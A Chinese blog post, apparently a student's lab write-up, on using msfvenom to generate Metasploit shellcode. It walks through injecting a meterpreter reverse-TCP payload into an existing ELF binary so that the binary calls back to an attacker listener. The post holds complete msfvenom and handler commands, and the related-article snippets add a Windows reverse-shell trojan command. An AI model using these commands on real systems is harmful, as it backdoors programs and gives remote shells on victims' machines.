使用MSF生成shellcode

使用MSF生成shellcode

- payload和shellcode的区别

Payload是是包含在你用于一次漏洞利用(exploit)中的ShellCode中的主要功能代码。因为Payload是包含在ShellCode中的,ShellCode是真正的被输入到存在漏洞的程序中的,并且ShellCode负责把程序的流程最终转移到你的Payload代码中。所以对于一个漏洞来说,ShellCode就是一个用于某个漏洞的二进制代码框架,有了这个框架你可以在这个ShellCode中包含你需要的Payload来做一些事情。

- 利用msfvenom生成payload

给个中文版的msfvenom的命令行选项:

Options:

-p, --payload <payload> 指定需要使用的payload(攻击荷载)。如果需要使用自定义的payload,请使用'-'或者stdin指定

-l, --list [module_type] 列出指定模块的所有可用资源. 模块类型包括: payloads, encoders, nops, all

-n, --nopsled <length> 为payload预先指定一个NOP滑动长度

-f, --format <format> 指定输出格式 (使用 --help-formats 来获取msf支持的输出格式列表)

-e, --encoder [encoder] 指定需要使用的encoder(编码器)

-a, --arch <architecture> 指定payload的目标架构

--platform <platform> 指定payload的目标平台

-s, --space <length> 设定有效攻击荷载的最大长度

-b, --bad-chars <list> 设定规避字符集,比如: '\x00\xff'

-i, --iterations <count> 指定payload的编码次数

-c, --add-code <path> 指定一个附加的win32 shellcode文件

-x, --template <path> 指定一个自定义的可执行文件作为模板

-k, --keep 保护模板程序的动作,注入的payload作为一个新的进程运行

--payload-options 列举payload的标准选项

-o, --out <path> 保存payload

-v, --var-name <name> 指定一个自定义的变量,以确定输出格式

--shellest 最小化生成payload

-h, --help 查看帮助选项

--help-formats 查看msf支持的输出格式列表

首先我们用到的第一个选项是-l,查看所有msf可用的payload列表。里面有526种payload,我们需要的payload功能是获取反弹连接shell。



想要找到可用的payload首先要知道靶机的版本。在网上找方法查了一下,我开的另外一台kali靶机是64位。对应linux64位可用的payload有这些。

根据这些payload的功能描述,找出我们需要的payload,使用-p指定。给大家翻译了一下这些描述啥意思,如下:

- execute an arbitrary command

执行一个任意命令

- Inject the mettle server payload(staged).Listen to a connection.

注入mettle server payload,监听等待一个连接。

- Inject the mettle server payload(staged).Connect back to a connection.

注入mettle server payload,反弹连接一个连接。

- run the meterpreter /Mettle server payload (stageless)

运行meterpreter或者Mettle server payload

- spawn a command shell.Listen to a connection.

产生一个shell,等待连接。

- spawn a command shell.Connect back to a connection.

产生一个shell,反弹连接一个连接。

- Listen for a connection in a random port and spawn a command shell. Use nmap to discover the open port: 'nmap -sS target -p-'.

在一个随机端口监听一个连接,并产生一个shell。

- Spawn a shell on an established connection

在已经存在的连接上产生一个shell

- Connect back to attacker and spawn a command shell

反弹连接攻击者,并产生一个shell。

很显然我们选择最后一个,linux/x64/shell_reverse_tcp.



选定了payload,我们需要给它写一些什么参数呢?用这个指令查看

msfvenom -p windows/meterpreter/reverse_tcp --payload-options

基础参数就两个LHOST和LPORT。跟在payloa后面设置一下就可以了。



选好了payload,接下来我们-f选payload的输出格式。用这个指令可以查看payload有哪些输出格式。

msfvenom --help-formats

发现有很多:

我们的目标是注入到pwn1里去,当然选择ELF格式了!

还可以用-e选择编码器和-i迭代编码的次数。用这个指令查看可用的编码方式。

msfvenom -l encoders

但ELF文件的编码方式应该是机器无关的,不用选这个选项。



最后呢,当然是要用-x参数指定我们的模板pwn1.payload(shellcode)就写入到pwn1这个可执行文件中。

所以,最终我们的指令是

msfvenom -p linux/x64/shell_reverse_tcp LHOST=192.168.226.129 LPORT=4444 -x /root/20155225/pwn1 -f elf -o pwn2

然后把我们毒化的pwn2,复制到靶机里。



打开攻击方的msfconsole,加载exploit/multi/handler模块,设置参数,最后一个exploit指令!攻击!

但是一切似乎不如人意,我在靶机上运行了pwn2,控制机没有任何反应……

然后又在网上找了这篇文章msfvenom生成各类Payload命令,里面说linux里指令要这样写

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f elf > shell.elf

对比之后,我意识到,虽然linux系统是64位,但pwn1是个32位程序啊!所以还是用x86下面的payload。

最终的指令是这样的:

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.226.129 LPORT=4444 -x /root/20155225/pwn1 -f elf > pwn3

再怀着忐忑和激动的心情去测试了一下pwn3,就发现成功了!

做了一天才成功,找了很多乱七八糟的资料,主要有用的参考资料如下:

Meatsploit Framework msfvenom使用简介

生成自己的Alphanumeric/Printable shellcode

使用MSF生成shellcode的更多相关文章

- msf生成shellcode

msfpayload windows/exec CMD = calc.exe EXITFUNC=thread C 在kali Linux2.0新版中msfpayload命令已删除,功能已集成到msfv ...

- msf生成木马

Msf生成木马:(多层加密都不能免杀) msfvenom -p windows/shell_reverse_tcp lhost=192.168.33.143 lport=7001 -f raw -e ...

- msf生成后门拿shell

0X01简介 这里我本来想学习 msf利用漏洞反弹shell的 但是 没有靶机....等找了靶机在弄吧 kali 172.18.5.118 靶机 172.18.5.240 先尝试能不能ping通 好 ...

- msf生成软件

生成软件后门程序的命令 win7获取 生成内网软件 启动kali上的http服务 systemctl start apache2 开始msf控制台 msfconsole 使用监听模块 并查看配置 s ...

- 使用MSF生成木马_入侵Windows

1>生成木马 (123.exe) -f 输出格式 -o 输出地址 2>启动msfconsole 3>进行设置&&启动攻击 4>木马运行&后 ...

- msf生成后门实战漫游内网

前言:当我们在渗透当中首先拿到webshell权限,进一步提权渗透,获得内网的主机,假设在这里我们获取了具有双网卡的web服务器,我们的目的是通过这台web服务器,进行内网漫游,获取内网中其他主机的系 ...

- Exp2后门原理与实践 20164312马孝涛

实验内容 使用netcat获取主机操作Shell,cron启动 (0.5分) 使用socat获取主机操作Shell, 任务计划启动 (0.5分) 使用MSF meterpreter(或其他软件)生成可 ...

- 20165223《网络对抗技术》Exp2 后门原理与实践

目录 -- 后门原理与实践 后门原理与实践说明 实验任务 基础知识问答 常用后门工具 实验内容 任务一:使用netcat获取主机操作Shell,cron启动 任务二:使用socat获取主机操作Shel ...

- 20164305 徐广皓 Exp2 后门原理与实践

实验内容 (1)使用netcat获取主机操作Shell,cron启动 (2)使用socat获取主机操作Shell, 任务计划启动 (3)使用MSF meterpreter(或其他软件)生成可执行文件, ...

随机推荐

- 【问题解决:SFL4J】启动时SLF4J报错

问题描述 启动时报错 SLF4J: Failed to load class "org.slf4j.impl.StaticLoggerBinder". SLF4J: Default ...

- tomcat启动后8005端口未被占用

8005端口是tomcat本身的端口,如果这个端口在启动时未被tomcat占用的话,就无法使用它自带的shutdown.sh脚本关闭tomcat 接下来我以tomcat-9.0.12为例说明 下载to ...

- 表单提交:button input submit 的区别

http://harttle.com/2015/08/03/form-submit.html 最近项目代码中的表单提交的方式已经百花齐放了,现在用这篇文章来整理一下不同表单提交方式的区别,给出最佳实践 ...

- linux 因内存不足而 kill 掉 java 程序

grep "Out of memory" /var/log/messages Sep 17 16:13:34 xxxaaa kernel: Out of memory: Kill ...

- php格式化json字符串

header('content-type:application/json;charset=utf8'); $arr = array( 'status' => true, 'errMsg' =& ...

- 8个让DevOps转型取得成功的关键步骤

关注嘉为科技,获取运维新知 在数字化时代,企业需要更快更灵活的交付来支持业务运营,这种迫切的需求促成了DevOps的高速发展,成为了企业获得竞争优势的关键.尽管大家都知道DevOps给业务带来的好 ...

- javascript五种基本类型

typeof 功能:检测变量的类型 语法:console.log(typeof 变量) 或 console.log(typeof (变量)): 五大基本类型 1.underfined 声明变量但是 ...

- composer修改成国内镜像

因为composer安装包数据是从github.com上下载的,安装包的元数据从packagist.org上下载 作为两个国外的网站,连接速度会很慢,而且很有可能网站被墙. 所以composer中国全 ...

- 『Python』装饰器

一.参考 作者:zhijun liu 链接:https://www.zhihu.com/question/26930016/answer/99243411 来源:知乎 建议大家去原答案浏览 二.装饰器 ...

- mysql索引 ->创建索引、修改索引、删除索引的命令语句

查看表中已经存在 index:show index from table_name; 创建和删除索引索引的创建可以在CREATE TABLE语句中进行,也可以单独用CREATE INDEX或ALTER ...